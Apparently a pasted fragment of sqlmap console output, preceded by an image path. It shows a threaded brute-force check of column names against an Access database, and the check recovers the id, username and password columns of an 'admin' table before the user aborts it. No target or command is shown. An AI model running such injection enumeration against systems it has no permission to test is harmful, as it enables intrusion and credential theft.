 [20:26:44] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 3
[20:26:45] [INFO] starting 3 threads
[20:26:46] [INFO] retrieved: id
[20:26:46] [INFO] retrieved: username
[20:27:05] [INFO] retrieved: password
[20:28:09] [INFO] tried 722/2503 items (29%)
[20:28:09] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[20:28:09] [WARNING] user aborted during column existence check. sqlmap will dis
play partial output
Database: Microsoft_Access_masterdb
Table: admin
[3 columns]
+----------+-------------+
¦ Column   ¦ Type        ¦
+----------+-------------+
¦ id       ¦ numeric     ¦
¦ password ¦ non-numeric ¦
¦ username ¦ non-numeric ¦
+----------+-------------+